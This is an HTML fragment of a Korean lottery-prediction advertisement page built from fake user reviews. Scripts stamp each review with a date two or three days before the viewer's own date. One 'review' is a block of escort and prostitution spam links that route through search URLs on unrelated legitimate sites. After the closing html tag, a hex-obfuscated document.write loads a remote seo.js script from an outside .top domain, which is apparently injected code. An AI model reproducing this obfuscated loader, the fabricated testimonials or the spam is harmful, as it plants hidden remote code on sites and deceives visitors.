                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기">#〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기</a></p>
<p><a href="https://fr.wiktionary.org/wiki/
출장안마 조천읍출장샵 조천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  조천읍출장샵추천 조천읍출장만남후기 조천읍출장대행 조천읍콜걸추천 조천읍콜걸후기 출장맛사지 조천읍출장마사지">#출장안마 조천읍출장샵 조천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  조천읍출장샵추천 조천읍출장만남후기 조천읍출장대행 조천읍콜걸추천 조천읍콜걸후기 출장맛사지 조천읍출장마사지</a></p>
<p><a href="https://clarivate.com/?s=
〖남동출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남동출장샵추천	남동출장만남	남동출장대행	남동출장안마	남동출장아가씨	남동콜걸출장마사지	남동출장마사지+콜걸+안마후기	남동출장맛사지후기">#〖남동출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남동출장샵추천	남동출장만남	남동출장대행	남동출장안마	남동출장아가씨	남동콜걸출장마사지	남동출장마사지+콜걸+안마후기	남동출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖성북출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성북출장샵추천	성북출장만남	성북출장대행	성북출장안마	성북출장아가씨	성북콜걸출장마사지	성북출장마사지+콜걸+안마후기	성북출장맛사지후기">#〖성북출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성북출장샵추천	성북출장만남	성북출장대행	성북출장안마	성북출장아가씨	성북콜걸출장마사지	성북출장마사지+콜걸+안마후기	성북출장맛사지후기</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장">#강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장</a></p>
<p><a href="https://www.roberthalf.com/jobs/
〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기">#〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기</a></p>
<p><a href="https://shop.siamusic.net/search?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 노원 출장만남 노원 출장샵추천 노원 출장만남후기 노원 출장대행 노원 콜걸추천 노원 콜걸후기 노원 콜걸후기 노원 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 노원 출장만남 노원 출장샵추천 노원 출장만남후기 노원 출장대행 노원 콜걸추천 노원 콜걸후기 노원 콜걸후기 노원 출장대행추천</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
〖포천출장샵 이용방법〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	포천출장샵추천	포천출장만남	포천출장대행	포천출장안마	포천출장아가씨	포천콜걸출장마사지	포천출장마사지+콜걸+안마후기	포천출장맛사지후기">#〖포천출장샵 이용방법〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	포천출장샵추천	포천출장만남	포천출장대행	포천출장안마	포천출장아가씨	포천콜걸출장마사지	포천출장마사지+콜걸+안마후기	포천출장맛사지후기</a></p>
<p><a href="https://fr.wiktionary.org/wiki/
출장안마 위천면출장샵 위천면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  위천면출장샵추천 위천면출장만남후기 위천면출장대행 위천면콜걸추천 위천면콜걸후기 출장맛사지 위천면출장마사지">#출장안마 위천면출장샵 위천면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  위천면출장샵추천 위천면출장만남후기 위천면출장대행 위천면콜걸추천 위천면콜걸후기 출장맛사지 위천면출장마사지</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="http://www.abradio.cz/hledani/
〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기">#〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
〖금정출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금정출장샵추천	금정출장만남	금정출장대행	금정출장안마	금정출장아가씨	금정콜걸출장마사지	금정출장마사지+콜걸+안마후기	금정출장맛사지후기">#〖금정출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금정출장샵추천	금정출장만남	금정출장대행	금정출장안마	금정출장아가씨	금정콜걸출장마사지	금정출장마사지+콜걸+안마후기	금정출장맛사지후기</a></p>
<p><a href="https://health.usu.edu/?s=
〖소담동출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소담동출장샵추천	소담동출장만남	소담동출장대행	소담동출장안마	소담동출장아가씨	소담동콜걸출장마사지	소담동출장마사지+콜걸+안마후기	소담동출장맛사지후기">#〖소담동출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소담동출장샵추천	소담동출장만남	소담동출장대행	소담동출장안마	소담동출장아가씨	소담동콜걸출장마사지	소담동출장마사지+콜걸+안마후기	소담동출장맛사지후기</a></p>
<p><a href="http://www.futureplc.com/?s=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기">#〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기</a></p>
<p><a href="https://moneyish.com/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 금천 출장만남 금천 출장샵추천 금천 출장만남후기 금천 출장대행 금천 콜걸추천 금천 콜걸후기 금천 콜걸후기 금천 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 금천 출장만남 금천 출장샵추천 금천 출장만남후기 금천 출장대행 금천 콜걸추천 금천 콜걸후기 금천 콜걸후기 금천 출장대행추천</a></p>
<p><a href="https://www.gilt.com/search?q.query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천</a></p>
<p><a href="https://www.firstpost.com/search/
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.theshoppingchannel.com/pages/productresults?dimensions=0&searchterm=
〖나성동출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	나성동출장샵추천	나성동출장만남	나성동출장대행	나성동출장안마	나성동출장아가씨	나성동콜걸출장마사지	나성동출장마사지+콜걸+안마후기	나성동출장맛사지후기">#〖나성동출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	나성동출장샵추천	나성동출장만남	나성동출장대행	나성동출장안마	나성동출장아가씨	나성동콜걸출장마사지	나성동출장마사지+콜걸+안마후기	나성동출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>